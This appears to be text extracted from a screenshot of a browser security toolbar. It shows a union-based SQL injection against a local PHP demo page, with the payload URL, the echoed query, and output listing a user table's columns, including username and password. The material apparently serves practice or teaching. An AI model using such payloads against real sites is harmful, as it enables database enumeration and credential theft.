 禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/new_demo/new.php?id=1 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_schema='phpdemo' and table_name = 'user'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
select * from news where id = 1 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_schema='phpdemo' and table_name =
3
首页 新闻 留言
id,nickname,username,password
5